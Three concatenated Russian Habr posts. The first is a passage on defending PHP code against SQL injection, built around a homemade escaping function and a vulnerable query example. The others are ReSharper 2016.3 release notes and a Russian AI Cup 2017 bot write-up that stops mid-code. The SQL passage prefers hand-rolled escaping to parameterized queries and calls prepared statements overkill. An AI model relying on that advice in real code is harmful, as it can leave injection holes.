Можно использовать mysql\_real\_escape\_string, можно свое.
Вот моя функция:
```
function prepareStr( $str ) {
return "'". str_replace(
array( '\\', "\0", "\n", "\r", "'", '"', "\x1a" ),
array( '\\\\', '\\0', '\\n', '\\r', "\\'", '\\"', '\\Z' ),
$str ) . "'";
}
```
используется например так:
```
"select * from `table` where `id`=" . prepareStr( $tag )
```
Кавычки внутри параметров для нее не нужны — она их подставляет сама — это убережет от того, что можно случайно забыть про **п2** :)
Данные по замене взяты из мануала mysql [отсюда](http://dev.mysql.com/doc/refman/5.5/en/string-literals.html)
Теперь немного про набившую ужу оскомину **mysql\_real\_escape\_string** — один из параметров которой — connection id.
Мне, например, это не очень удобно, ибо не при всех использованиях у меня он есть
Но ведь он зачем-то нужен этой функции? Писали что без нее она работает некорректно :)
Если заглянуть в исходники mysql, то эта ф-я лежит в mysys/charset.c и использует идентификатор чтобы по нему получить CHARSET\_INFO, а его в свою очередь чтобы определить лишь мультибайтная кодировка или нет.
И сколько длина одного символа. Во всяком случае, я это так понял из листинга. Быть может тут есть гуру C? Поправьте меня если я не прав.
Поскольку я работаю с UTF при коннекте с базой или же в самом худшем случае с WIN1251, то можно вполне обходиться prepareStr не заморачиваясь с кодировкой, вот если она у Вас действительно экзотическая — тогда лучше использовать mysql\_real\_escape\_string.
У функции **prepareStr** как и у **mysql\_real\_escape\_string** есть одна уязвимость — дело в том, что они обе никак не экранируют "%" и "\_" которые используются в конструкции типа LIKE.
Внутри LIKE работает экранирование вида "\%" и "\\_" а вот вне — нет — вернет два символа. Почему? — неизвестно, но это так.
По этому если Вы хотите избавится от этой неоднозначности я вижу два пути — либо использовать в подстановках для LIKE другой вариант функции, либо же использовать одну функцию, но для универсальности придется заменять все символы “% “и “\_” на нечто вида
```
"CONCAT( 'строкаДо%или_', '\%или\_', 'строкаПосле%или_ ')"
```
Возможно есть и лучшее решение, но я о нем не знаю.
4. **Использовать placeholders / prepared statements (или интегрирующие их PDO / ActiveRecord / ORM и т.д.)**
Это, кстати, абсолютно разные вещи.
Кратко так — placeholders — это помощник, формирующий обычный текстовый запрос к БД, но эскейпящий все параметры сам, т.е. он избавляет от необходимости "...". mysql\_real\_escape\_string( $param). "...".
А prepared statements — это способ попросить подготовить запрос базой данных, например для многократного вызова.
С моей точки зрения использовать для обычного сайта и обычного CRUD prepared statement — это как по воробъям из базуки стрелять. У них есть много подводных камней с кэшированием и т.д.
Если Вы их знаете или знаете что это Вам необходимо – ну тогда дело уже другое.
5. **Ну и самое главное, что надо усвоить про SQL инъекции — серебрянной пули нет.**
*При написании запросов нужно использовать МОЗГ и ЖОПУ. МОЗГ — потому что он должен понимать, что он пишет, а ЖОПУ – потому, что она чует что что-то не так ;)*
А если без юмора — мне смешно, когда люди, использующие PDO или prepared statement, считают что все, SQL инъекции в их проектах невозможны — это не так, ибо все это — лишь ИНСТРУМЕНТЫ, снижающие количество мест, где нужно подумать, но не убирающие их.
И если человек сделал уязвимый запрос, то все равно, через что он его закинет в базу — он будет уязвимым.
Пример, встретившийся в одном из проектов, что я разбирал (типа такого):
```
"select * from `{$table}` where `col` LIKE ?"
```
И система все правильно эскейпила и подставляла, только вот в переменной $table наш кодер был очень уверен — ибо бралась она из файла конфигурации плагина для движка.
А лежал этот файл в директории, куда был разрешен upload…
И вот так, из-за одного уязвимого плагина слили плохие дяди всю базу…
Ну вот как то так.
Надеюсь, я кому-то помог c кашей в голове после кучи статей и чтений ну как же защитится, и уверенных в своем коде людей стало больше.
Жду Ваших комментариев и дополнений и спасибо Вам что дочитали до конца.
P.S. Про ошибки, если найдете – пожалуйста в личку.
**Интересное из комментариев**
* Как справедливо заметил **zapimir** для использования mysql\_real\_escape\_string ПРАВИЛЬНО, требуется установка локали через mysql\_set\_charset. SET NAMES не влияет на нее (будет браться по умолчанию) | https://habr.com/ru/post/148762/ | null | ru | null |
# Декабрьский релиз ReSharper Ultimate 2016.3
Привет, хабр!
Больше года мы не делились здесь новостями о релизах в семействе инструментов ReSharper Ultimate. Это не значит, что работа встала, напротив: ее было много.
Читатели нашего [англоязычного блога](https://blog.jetbrains.com/dotnet/) уже в курсе, что в ReSharper 2016.3 появилась начальная поддержка Visual Studio 2017, C# 7, VB.NET 15 и возможность запуска и отладки .NET Core юнит-тестов. Под катом вы найдете обзор этих и других обновлений в .NET продуктах и в ReSharper C++.

### Совместимость с Visual Studio 2017 RC
Все инструменты в составе ReSharper Ultimate можно установить в Visual Studio 2017 RC. Есть несколько новых функций Visual Studio, над поддержкой которых мы работаем и представим исправления в ближайших обновлениях. Сейчас в ReSharper не поддерживается режим инкрементальной загрузки решений (*Lightweight Solution Load*) и .NET Core юнит-тесты. Для работы с ReSharper C++ отключите опцию *Enable Faster Projects Load* в настройках текстового редактора Visual Studio.
### Начальная поддержка C# 7 и VB.NET 15
ReSharper распознает локальные функции C# 7 и предоставляет множество инспекций кода в их контексте, таких как *Possible System.NullReferenceException*, *Access to disposed closure* и *Access to modified closure*.
В C# 7 поддерживаются out переменные и сопоставление с шаблоном для конструкций `is` и `case` в операторе `switch`.
Бинарные литералы в C# 7 и VB.NET 15 распознаются, и их можно преобразовать в шестнадцатеричную систему, а также добавить разделитель разрядов.

### Больше генераторов кода
Мы улучшили механизм Generate (Alt+Ins) для C# и VB.NET и дополнили его тремя новыми действиями для генерации Relational members, Relational comparer и шаблона Dispose.
**Generate relational members** перегружает операторы сравнения (>, <, ≥, ≤) и реализует интерфейс `IComparable` и `IComparable` с использованием выбранных полей и свойств. **Generate relational comparer** создает класс для сравнения выбранных объектов, наследуемый от `Comparer`. ReSharper также определяет типы полей: если класс содержит строковые поля, можно выбрать опцию для сравнения строк и включить проверку на null.
Проверка параметров на null теперь доступна для генератора Generate constructor. При выборе опции *Check parameters for null* создаётся защитный код, который выбрасывает исключение `ArgumentNullException` в конструкторе.
Используйте **Generate Dispose pattern** для реализации интерфейса `IDisposable` с дополнительными проверками на null и деструктором для неуправляемых ресурсов.

Напомню, что меню Generate вызывается сочетанием клавиш Alt+Ins. Действия, которые реализуют интерфейсы `IDisposable`, `IEquatable` и `IComparable`, доступны по Alt+Enter на выделенном фрагменте кода.
### Новые контекстные действия, быстрые исправления и рефакторинг
В ReSharper 2016.3 появилось быстрое исправление (quick-fix), с помощью которого создаются поля и свойства для неиспользованных аргументов. Раньше это действие выполнялось только для одного аргумента, но теперь поля и автосвойства генерируются сразу для всех аргументов. Можно задать тип генерируемого свойства, выбрав соответствующее значение в меню *Configure default*.
Появилось новое контекстное действие для полей типа `Lazy`, которое создаёт свойство для инкапсуляции `fieldname.Value`.

Новый рефакторинг **Transform Parameters** заменил два других: Transform Out Parameters и Extract Class from Parameters. Он переписывает параметры метода, изменяя входные параметры на новый класс или кортеж. Для возвращаемого значения или любого выходного параметра можно создать новый класс. Как всегда, рефакторинг Transform Parameters вызывается из меню Refactor This (Ctrl+Shift+R).
### Навигация и поиск стали удобнее
Мы обновили механизм поиска вхождений, упростив поиск ссылок на часто используемые символы. Во всплывающем окне Search for usages (Shift+Alt+F12) появилась кнопка *Show in Find Results*. Если поиск занимает много времени, нажмите эту кнопку (или + на цифровом блоке) и продолжайте работу над проектом, пока поиск выполняется в окне *Find Results.* Это окно теперь тоже наполняется асинхронно, позволяя работать с частичными результатами поиска.
Мы также поработали над представлением информации в окнах *Recent Files* и *Recent Edits*. Теперь в них показывается путь к файлу, чтобы избежать путаницы в случае одинаковых имен. В *Recent Files* можно удалять записи с помощью клавиши Delete. В *Recent Edits* несколько изменений в одном и том же методе объединяются в одну запись.
В *Go to Text* появилась поддержка новых форматов файлов: .less, .hbs, .coffee, .scss, .dart, .as, .styl.
В настройках ReSharper появилась новая опция *Remember last search*. Если её включить и выполнить поиск, то его результаты отобразятся в окне при следующем вызове *Go to Everything*, *Go to Text* и других поисковых команд. Это полезно, если не подошёл первый результат поиска, на который вы перешли, и вы хотите походить по другим результатам.
### ReSharper Build
Использование ReSharper Build позволяет сократить время на сборку решения, т.к. перестраиваются только проекты, в которых были изменения. Результаты сборки теперь выводятся в отдельном окне *Build Results*, которое предоставляет ряд опций для удобного просмотра предупреждений и ошибок. Можно показать или скрыть предупреждения, вывести код с ошибкой в окно предварительного просмотра и сгруппировать результаты по различным критериям.
ReSharper Build обзавелся собственным механизмом восстановления пакетов NuGet (NuGet Restore). Раньше приходилось использовать интеграцию NuGet в Visual Studio, но это работало только в версии 2015. Теперь механизм восстановления работает во всех версиях Visual Studio при условии, что у вас установлен .NET Framework 4.5 или выше.
Небольшие изменения появились в опциях ReSharper Build. Из наиболее интересного — вывод журнала ошибок в окно *Output* Visual Studio или запись журнала в файл.
### Поддержка .NET Core
Мы улучшили поддержку .NET Core во всех инструментах ReSharper Ultimate. ReSharper теперь позволяет запускать юнит-тесты xUnit и NUnit в проектах .NET Core и ASP.NET Core 1.0.x в Visual Studio 2015. Всё, что вы привыкли делать с тестами для .NET Framework — запускать, отлаживать, организовывать по сессиям, — теперь доступно и в проектах .NET Core.
dotCover теперь умеет измерять покрытие кода юнит-тестами в проектах .NET Core.
В dotTrace и dotMemory можно профилировать производительность и потребление памяти в приложениях .NET Core. Для этого выберите тип профилирования .NET Core Application и укажите путь к приложению.
### Улучшенная поддержка TypeScript, JavaScript и JSON в ReSharper
В TypeScript появилось **автодополнение кода для строковых литералов**. Если у нас есть метод с определенным набором параметров, то автодополнение кода их покажет. Это работает и для чисел.
**Go to Implementation** (Ctrl+F12) работает для типов TypeScript. Переходите от базового типа к любой из его реализаций, пропустив промежуточные шаги в цепочке наследования. **Структурный поиск** (Structural Navigation) с использованием клавиш Tab или Shift+Tab работает в JavaScript, TypeScript и JSON.
Новое быстрое исправление **Surround with type guard** генерирует проверку типа переменных. В примере ниже мы добавили защиту типа для padding, чтобы исключить ошибку в том случае, если переменная содержит число.

Мы также добавили **поддержку CSS, JSON и JavaScript кода в строковых литералах**. В C#, TypeScript или JavaScript строковому литералу можно присвоить определённый язык, чтобы получить доступ к функциям ReSharper по анализу кода и автодополнению. Сделать это можно двумя способами: с помощью сочетания клавиш Alt+Enter вызвать контекстное действие *Mark as* или добавить комментарий с таким синтаксисом: `//language=javascript|html|regexp|jsregexp|json|css`
ReSharper автоматически распознает код в литералах для известных сценариев, таких как введение кода JavaScript в шаблоны AngularJS или CSS в индексаторы `$[]` jQuery. Включить или отключить автоматическую поддержку кода в строковых литералах можно в опциях ReSharper: *Options | Code Editing | Language Injections*.
Наконец, в ReSharper появилась новая опция для настройки работы со сторонним кодом. На странице *Third-Party Code* можно отметить JavaScript, TypeScript или JSON файлы как «Skipped code» или «Library code», исключив таким образом сторонний код из индексации и инспекций ReSharper.
### Декомпилятор в ReSharper и dotPeek
В окне ReSharper Assembly Explorer появилась возможность открыть сборку, загрузив её непосредственно с nuget.org или иного репозитория пакетов.
После загрузки выбранного пакета можно исследовать входящие в него сборки, пространства имен и типы.
В автономном dotPeek теперь показываются метаданные .NET сборок: таблицы, BLOB-объекты, строки и т.д. Окно Assembly Explorer позволяет автоматически найти и отобразить вхождения табличных элементов метаданных, декодировать и вывести значения BLOB, исследовать заголовки PE-файла. И, конечно, можно посмотреть декомпилированный код для любого элемента метаданных.
### Новая подсветка кода в dotCover
В dotCover изменился механизм подсветки кода. Раньше покрытые тестами строки кода выделялись зелёным цветом, а непокрытые — красным. Вместо этого в текстовом редакторе появились цветные маркеры, которые показывают как состояние покрытия кода, так и статус покрывающих их юнит-тестов. Зелёный маркер рядом со строкой означает, что все инструкции на этой строке покрыты и тесты проходят. Красный — не работают тесты, связанные с текущей инструкцией. Серый маркер сообщает о том, что инструкция не покрыта тестами.
### dotTrace: доработанное представление Timeline
В режиме Timeline появилась новая опция *Collect native allocations*, которую можно выбрать перед запуском профилировщика. Затем при анализе данных профилирования можно отфильтровать события по обращению к нативной памяти (Native Memory Allocation), чтобы выявить места в коде с возможными утечками памяти, проблемами использования неуправляемых компонентов в вашем управляемом коде и т.д.
Timeline viewer теперь содержит подсистемы (Subsystems) — одну из лучших фич Performance Viewer. Механика подсистем проста: в большинстве случаев, каждая подсистема группирует вызовы, выполненные в определенном пространстве имен или сборке. Эта информация полезна для быстрой оценки распределения времени в определённом поддереве вызова среди различных компонентов: пользовательский и системный код, WPF, LINQ, коллекции, строки и т.д.
Если вы используете в своем решении сторонние фреймворки, добавьте соответствующие подсистемы в dotTrace. Даже быстрый взгляд на подсистемы в дереве вызовов позволит понять, сколько времени в этом дереве приходится на тот или иной фреймворк.
Окно Call Stack получило целый набор улучшений. Мы вернули опцию *Show system functions*, полезную при анализе времени выполнения методов. Список методов помимо времени каждого метода показывает общее время поддерева вызова. Кликните по времени метода или общему времени, чтобы применить фильтр по соответствующему методу или методу и его поддереву.
В dotTrace 2016.3 мы добавили новое окно событий (Events), в котором видны все события в ходе профилирования: файловые операции, JIT, SQL запросы и др.
### Новая автоинспекция в dotMemory
dotMemory предоставляет ряд автоматических инспекций для диагностики утечек памяти. В дополнение к обнаружению дубликатов строк, разреженных массивов и других проблем, dotMemory теперь позволяет проверить приложение на наличие завершенных объектов и объектов в очереди на завершение. Эти объекты, отсортированные по типу, показываются в разделе Finalizable objects, и являются кандидатами на реализацию в их классах интерфейса `iDisposable`.

### ReSharper C++
**Постфиксные автодополнения и шаблоны** — одно из самых интересных обновлений, пришедших из ReSharper, позволят вам полностью сфокусироваться на данных, а не на синтаксисе. Когда вы добавляете точку (.) или стрелку (->) после выражения, ReSharper С++ предложит свободные функции, которые могут принять это выражение в качестве первого параметра. Постфиксные шаблоны помогают сэкономить время при необходимости изменить то или иное выражение. Оборачивайте выражение с использованием шаблонов if, else, while, do, return, switch и foreach, добавив соответствующий постфикс.
Мы добавили **новые рефакторинги typedef**. *Introduce typedef* быстро определяет тип для выбранного типа данных и заменяет этот тип и все его вхождения на новый typedef. *Inline typedef* делает обратное: заменяет существующий typedef фактическим типом данных.
Ещё в ReSharper C++ появилась поддержка тестового фреймворка Catch, возможность анализа кода из командной строки и многое другое. В видео-обзоре наш технический евангелист Phil Nash подробно рассказал обо всех обновлениях в ReSharper C++:
### Попробуйте инструменты в работе и поделитесь мнением
В этой статье рассмотрены самые заметные обновления ReSharper Ultimate. Больше подробностей вы найдете на странице [What’s New](https://www.jetbrains.com/resharper/whatsnew/). Там же можно [скачать продукты](https://www.jetbrains.com/resharper/download/).
Как всегда, мы будем рады вашим комментариям. Обязательно пишите о своем опыте использования инструментов, пожеланиях и возникших проблемах здесь или в наш [баг-трекер](http://youtrack.jetbrains.com/issues/rsrp).
Спасибо за внимание и до новых релизов ;) | https://habr.com/ru/post/317936/ | null | ru | null |
# История победы на ежегодном соревновании Russian AI Cup 2017
Всем привет! Хочу рассказать про историю своей победы в ежегодном соревновании по написанию игровых ботов [Russian AI Cup](http://russianaicup.ru), в 2017. В финале бот выиграл 98% игр, что, как оказалось, наивысший результат по финалам среди всех годов проведения чемпионата. Также занял 1-е место в песочнице по завершению её работы, в пике переходя за 4000 очков рейтинга.

Эта статья может быть интересна участникам, болельщикам и просто интересующимся тематикой AI и написанием игровых ботов. Надеюсь вы сможете почерпнуть для себя что-то новое. В свою очередь и мне бы хотелось почитать статьи от участников, сравнить подходы и ход мыслей.
О задаче этого года уже было подробно написано [тут](https://habrahabr.ru/company/mailru/blog/340540/). Вкратце: это война большим количеством юнитов разных типов: танки, бтр, ремонтные машины, истребители, вертолеты. Изначально дается 500 единиц техники, но можно захватывать заводы и производить новую технику без ограничений. Эта тематика меня сразу заинтересовала, т.к. раньше любил играть в стратежки вроде Dune (еще на приставке Sega), Red Alert, Star Craft 1 & 2.
Выступаю не первый год, и не только в Russian AI Cup-е, под ником GreenTea. Может быть кто-то по помнит меня по [ants.aichallenge.org](http://ants.aichallenge.org/), [отчет](http://brunneng.blogspot.com/2011/12/google-ai-challenge-2011-ants.html).
О подходе в этом году. Подход был серьезный, можно даже сказать профессиональный :)
* Не проморгать начало, лучше начать сразу с беты.
* Использовать наработки с прошлых чемпионатов: это всякие утилитные классы вроде точки, вектора, отрезка, всякие самописные математические функции.
* Настроить локально среду для тестирования бота.
* Взять отпуск на пару недель чемпионата, чтобы максимально погрузиться в процесс.
* Много работать, жертвовать практически всем свободным временем. Это хадкор да, но что поделать.
В этом году было больше всего жалоб от людей, что мол “очень сложно”. Управление тяжелое. Надо написать много вспомогательного кода, чтобы научить бота делать даже простейшие вещи — это так. Например, не было такой штуки как автоматический поиск пути для юнитов. Так, чтобы указал конечную точку для движения, и больше не думать, а юниты сами объедут все препятствия. Такого не было. Юниты двигаются по прямой натыкаются на других юнитов и стоят… Борьба с застряваниями — это была постоянная боль.
Далее, возможные команды боту имитируют действия, которые выполняет человек, играя в стратегию. А именно: выделение юнитов в прямоугольную рамку, послать выделенных юнитов через атаку, назначить / выделить группу и тд. Плюс к этому, количество действий жестко лимитировано. Выполнять действия в таком виде гораздо сложнее, чем напрямую назначать команды каждому отдельному юниту. Это привело к тому, что очень многие участники не вышли ни во что более сложнее, чем просто собрать всех юнитов в одну кучу, перемешать хорошенько и отправить на ближайшего врага. Позднее это эволюционировало в создание очень аккуратно построенной фаланги (в народе — бутерброд), которая медленно ползла на врага и сделать что-либо с ней очень сложно. Но суть осталась та же. В RTS это называется death ball, т.е. шар юнитов который убивает все на своем пути. Организаторы даже ввели возможность нанесения ядерного удара, чтобы таким бутербродам жилось не так легко — ведь в куче юниты более уязвимы. Но, как оказалось, “правильный” бутерброд не особо боится ядерных ударов, потому что ремонтные машинки успевают его “вылечить”.
Но хотелось бы выступить в защиту организаторов. Мне тематика данного года понравилась больше всего, по сравнению с предыдущими годами. Просто она дает очень большой простор для творчества. Судите сами: 500+ юнитов пяти разных уникальных типов, возможность их делить и комбинировать различные формации. Также отдельное спасибо за упрощенную физику, отсутствие таких понятий как ускорение, поворот юнитов — все это ненужная шелуха которая добавляет сложности и рутины на ровном месте, мешая сконцентрироваться на собственно стратегиях.
Однако, богатство возможностей предоставляемых игрой, это тоже дополнительная сложность. Помню, как первые несколько дней после прочтения правил, в голове была полная неразбериха. Как подступить к задаче? Только спустя какое-то время, в подсознании начало что-то выстраиваться.
Изначально было понятно, что бутерброд — это гиблое дело, потому что при введении зданий, которые надо захватывать, он просто не успеет собраться и что либо захватить. Поэтому начал с разбиения на группы. Решил что в каждой у меня будет по 25 юнитов. Итого 20 штук. Почему такой размер? Это дает хорошую мобильность, трудно нанести большой ущерб ядерной бомбой. Также 25 юнитов по размеру хорошо вписываются в игровую клетку (поле было 32 на 32 клетки). Чуть позднее истребители были объединены в одну пачку 100 юнитов, т.к. в таком виде они имеют наибольшую ударную мощь, и в то же время практически не бояться ядерных ударов.
Далее учим группы двигаться. Важно чтобы при движении они не натыкались друг на друга. Решил аппроксимировать группу кругом, который содержит всех юнитов. А именно кругом, потому что коллизии для кругов считать проще всего. Коллизии можно считать 2мя способами:
* Геометрически, сравнивая на сколько сближаются отрезки пути при движении групп. С этого способа я начал.
* Симуляцией: с некоторым шагом имитируем движение всех групп, и проверяем не столкнулись ли они. Этот способ лучше, т.к. учитывает динамику движения. Правда, чтобы симуляция не тормозила, пришлось использовать шаг в 30 тиков.
Теперь вопрос куда двигаться. Для этого применяем [метод потенциальных полей](http://robotics.bstu.by/mwiki/index.php?title=%D0%9C%D0%B5%D1%82%D0%BE%D0%B4_%D0%BF%D0%BE%D1%82%D0%B5%D0%BD%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85_%D0%BF%D0%BE%D0%BB%D0%B5%D0%B9) (ПП), суть которого заключается в том, что хорошие позиции должны притягивать группу, а плохие — наоборот отталкивать. Размер анализируемой клетки по методу ПП я взял 32 на 32, потому что в неё хорошо помещается группа размером 25 юнитов а также на клетки такого же размера разделяется карта погоды и ландшафта. Далее вопрос как же оценить, позицию, стоит ли в неё идти или нет?
Ниже приведу все параметры, которые я учитывал при оценке клетки на момент финала:
* Позиция на поле: хорошо быть ближе к центру, плохо на краях и очень плохо в углах.
* Тип местности и погода: эти параметры влияют на характеристики юнитов, поэтому избегаем плохой погоды и трудно проходимой местности.
* Расстояние до других групп: не подходить слишком близко во избежание коллизий. При обнаружении коллизии — выписываем максимальный штраф.
* Бой с врагом: могу ли в данной клетке уничтожить противника, или он уничтожит меня?
* Захват фабрик: насколько близко клетка находится к зданию, которое можно захватить.
* Разведка: сколько клеток могу увидеть находясь в данной, учитывая как давно их не видел.
* [для воздушных юнитов] Починка: подлететь к машинкам ремонта и починить повреждения — это хорошо.
* [для ремонтных машинок] Починка: подъехать к битым летающим юнитам.
* [для истребителя наводчика ядерки] Подлететь к самой большой куче врагов и наводить на неё ядерный удар.
На скрине выше визуализация ПП для бтр (оранжевого цвета), которая уже была написана после финалов. В этом году я как то совсем обошелся без визуализации. Константы для формул прикидывал в уме, проверял в дебагере, и оно как-то сходу все заработало.
Вообще процесс улучшения бота был таким:
* Внимательно смотрим на игры бота на сайте или локально, и находим места, где бот действует нерационально. Если таких мест много, записываем, чтобы не забыть.
* При выборе реализации улучшения, стараемся рассмотреть несколько способов, и выбираем тот, который скажем так “наименее костыльный”.
* Работаем над улучшением и сверяем с предыдущей версией бота, до тех пор, пока новая версия не будет стабильно чаще побеждать. Для проверки стабильности брал штук 20 разных карт, прогонял в localrunner-е и подсчитывал количество побед новой версии. Все бои просматривал, чтобы воочию убедиться что улучшение работает как надо.
* Делаем коммит и сохраняем новую версию как последнюю, с которой будем тестировать. Заливаем то что получилось на сайт.
* Если во время локально просмотра боя находится бага, то из-за фиксированного seed и отсутствия рандома в движке её сразу можно воспроизвести, продебажить и починить. Кстати, ни разу не использовал утилиту repeater для поиска багов.
Чтобы игра в локал раннере не длилась вечно важно чтобы бот думал быстро. Поэтому всевозможные кэши и профайлер должны стать вашими друзьями.
Хорошо, потенциальные поля у нас есть. Далее вопрос в том, в каком порядке двигаться? Действия ведь ограничены. Какая группа должна походить первой? Расчет такой:
* Сканируем все клетки в неком радиусе от группы и находим клетку с наибольшим количеством очков **bestScore**.
* Вычисляем количество очков **currentScore** клетки, куда данная группа уже направляется (если она двигается), или текущей клетки (если стоит на месте).
* **scoreDiff** = bestScore — currentScore
Наибольший приоритет имеет группа с максимальным scoreDiff.
Таким образом, если мы уже ранее назначили группе идти в клетку с максимумом очков и она туда идет, то её scoreDiff будет равен 0, и приказывать идти туда повторно не надо, что и логично. Также очки пропорциональны количеству юнитов, а значит — чем больше группа, тем выше окажется её приоритет действий.
Несколько слов о боевой системе. Она довольно примитивно симулирует исход битвы, с заданным количеством единиц техники с обеих сторон. Причем если допустим имеется 2 танка с процентом прочности 0.5 оба, то симулятор боя просто суммирует все HP и считает что это 1 целый танк. Бой длится по раундам. Каждый раунд атакует каждая из сторон, и повреждения вычитаются. Причем если в группе соперника имеется несколько типов юнитов, то стреляет по каждому типу по очереди. Бой заканчивается, когда нанесенный урон обеих сторон равен 0, что происходит например когда одна из групп убивает другую, или с одной стороны остались танки, а с другой истребители, и они не могут атаковать друг друга. Как можно заметить, система довольно не точная, но зато очень быстрая, и в большинстве случаев довольно адекватно предсказывает исход боя. Для симулятора боя писал юнит тесты. Кстати очень грубый тест производительности показывает, что бой, где с одной стороны 25 танков и 25 ремонтных машинок, а с другой 25 танков, просчитывается 100000 раз за 519 мс, или 19 просчетов за 1 мс, что довольно неплохо. Попытки хоть немного увеличить точность данной системы привели к непомерному увеличению времени вычисления, и я на это дело забил.
При оценке боя в клетке берется радиус боя равный 2 радиусам группы. С одной стороны — все мое что есть в радиусе + юниты группы, с другой стороны — все что есть у противника радиусе боя. И скармливается это все симулятору боя. На выходе получаем структуру с информацией: урон минус потери, количество юнитов с обеих сторон после боя, конечный раунд.
Кроме исхода боя в оцениваемой клетке также учитывался маршрут перехода к этой клетке по прямой линии. Если этот маршрут опасно близко подходит к клеткам с врагами, то симулятор боя запускается и для них, а результат суммируется по всему пути.
Причем чтобы бот действовал в бою более осторожно, и атаковал только наверняка, неудачный исход боя — отрицательные очки, умножались на 10. И только после 10000-го тика, если бот видит что побеждает, то включается специальный агрессивных режим, при котором наоборот поощряется именно убийство врага, а защита сводится к минимуму.
Вначале бот функционировал только на ПП. Первым звоночком, что они не совсем справляются в некоторых ситуациях было то, что вертолеты плохо убегают от истребителей. Может конечно это особенность моей реализации, но я думаю из-за быстрого движения истребителей, действовать вертолетами тоже надо очень быстро и точно, заблаговременно прячась за бмп. Пришлось добавить пару костылей в ПП чтобы это поправить.
С появлением строений, а особенно фабрик, которые с огромной скоростью производят юнитов, стало понятно, что ПП откровенно не справляются с быстрым и оптимальным захватом. А фабрики нужно захватывать без промедлений, тк. скорость производства юнитов очень большая, и захватив их пораньше можно буквально давить превосходящим числом.
ПП еще плохи тем, что надо подбирать всякие формулы и магические константы так, чтобы все работало. Все поля в итоге суммируются, а значит влияют друг на друга. Добавив мощное поле на захват фабрик, это могло привести к тому что юниты будут стремиться захватить даже несмотря на опасность, что совершенно не подходит.
Очень просто все сломать, неаккуратно подправив какой нибудь коэффициент. Гораздо проще казалось написать некую отдельную стратегию, которая бы отвечала за захват фабрик, и имела бы глобально больший приоритет чем ПП.
Далее было несколько дней размышлений — выдумывания некой новой архитектуры. Хотелось чтобы она позволяла красиво, без костылей, без нагромождения кода встраивать все что не вписывается в ПП. Помню как ходил около часа по квартире кругами, и перебирал в голове разные способы организации кода.
Итак, было:
*Пачка if-ов
ПП
Пачка if-ов*
Стало:
*Стратегия 1
Стратегия 2
…
Стратегия N*
Каждая стратегия наследуется от класса BattleStrategy, имеет тип enum BattleStrategyType, должна реализовать метод abstract boolean apply(Move move);
Все стратегии существуют в 1 экземпляре, содержаться в списке и вызываются последовательно, от более к менее приоритетным. Если метод apply вернул true, значит стратегия сделала ход, и дальше по списку стратегии не рассматриваем. Если же false — значит текущая стратегия не считает необходимым применяться на данном тике, и можно попробовать следующую. Далее привожу весь список стратегий на момент финала, от более к менее приоритетным.
**AvoidNuclearStrike** — уклонение от ядерных ударов.
**CreateGroups** — создание групп из свободных юнитов на фабриках, при срабатывании определенных условий.
**CreateScouts** — создание истребителей разведчиков, которые могут выполнять функции наводчика ядерной бомбы.
**DoNuclearStrike** — нанесение ядерного удара.
**FactoryProduction** — заказ производства юнитов нужного типа на фабрике.
**JoinGroups** — объединение 2 групп в одну если общее количество групп слишком возросло.
**Pack** — уплотнение юнитов в группе, так чтобы её радиус уменьшился, это делает бой более эффективным.
TurnToEnemy — повернуть группу широкой частью к противнику.
**JoinCollidedGroups** — соединение групп, которые случайно врезались друг в друга и запутались.
**CoptersStrategy** — стратегия убегания вертолетов за бмп в случае опасности от вражеских истребителей.
**FightersStrategy** — стратегия погони истребителями за вражескими вертолетами, а также защиты танков и ремонтных машинок от вертолетов.
**FactoryDefence** — защита фабрик от захвата, когда враг приближается к ним слишком близко.
**FacilityCapture** — захват фабрик, с возможностью переназначения целей захвата если ситуация на поле боя меняется
**KillProduction** — уничтожение беззащитных вражеских юнитов, которые производятся на фабрике.
**PotentialField** — То самое старое ПП, которое практически не поменялось с момента 1го раунда. Как видите, является наименее приоритетной стратегией.
Ну а пока писались все эти стратегии, перед вторым раундом, я со спокойствием наблюдал, как мой бот, мелкими группам без проблем разносит оппонентов в режиме “со строениями”. И казалось, что никто даже и близко ничего не может противопоставить и в таком же виде оно дойдет до финала. Пока не появился ud1. Он не разделял отряды так мелко, а использовал всего 5 штук, по 100 на каждый тип юнита. Помню как в серии боев со мной — победил все. Я был в шоке. Как же так, начал разбираться. Оказалось что организаторы подрезали скорость захвата фабрик, и мои маленькие группы слишком медленно их захватывали. Переделал стратегию захвата фабрик чтобы одновременно могло захватывать сразу 2 группы, и ситуация против ud1 вроде на время нормализовалась. Но через несколько дней опять двадцать пять! После внимательного изучения повторов пришел к выводу, что мои группы слишком бояться его больших групп, постоянно отступают, сдают уже захваченные фабрики, а перехватить его фабрики тоже не хватает силенок, потому что там уже успевают построится танки… Буквально в тот же вечер принял решение не делить так мелко. И сделал из танков, бмп и ремонтных машинок 3 большие пачки по 100 юнитов. Изначально меня останавливала от такого шага боязнь что большие группы будут сильно уязвимы для ядерного удара. Но, как показала практика, захват и удержание фабрик на начальном этапе — больше влияет на исход боя. Плюс на фабриках тоже начал строить танки, как более универсальный юнит. Вертолеты хоть и мощнее против земли, но медленнее строятся и слишком уязвимы от истребителей. Тесты с прошлой версией своего бота показали полную доминацию новой версии.
Параллельно с написанием стратегий, я постепенно улучшал архитектуру. Одно из нововведений — это сохранение информации о текущем выполнении стратегии внутри объекта группы. Например, при захвате фабрики туда можно сохранить на какую фабрику направляемся. Но самое полезное, что я сохраняю там — это триггер стратегии.
```
public interface GroupStrategyTrigger {
boolean isShouldApply();
boolean apply(Move move);
}
```
Метод isShouldApply() вызывается стратегией у всех групп, которые в данный момент выполняют данную стратегию, и которые имеют триггеры. Если isShouldApply() возвращает true, то вызывается apply. Если и apply возвращает true, то значит стратегия совершила свой ход из триггера, и ход завершается. Если после выполнения apply триггер не поменялся, то он удаляется. Триггер может из apply() вернуть false и служить чисто в качестве выключателя стратегии для группы, при наступлении некоего условия, чтобы она снова могла рассматриваться менее приоритетными стратегиями. Это все позволяет выполнять сложные цепочки действий, нанизывая триггеры как бусы. Например совершить движение группой — это не так просто, вначале надо удостоверится что она выбрана.
```
selectAndCallTrigger(movedGroup, move, new SelectGroupActionStrategyTrigger() {
@Override
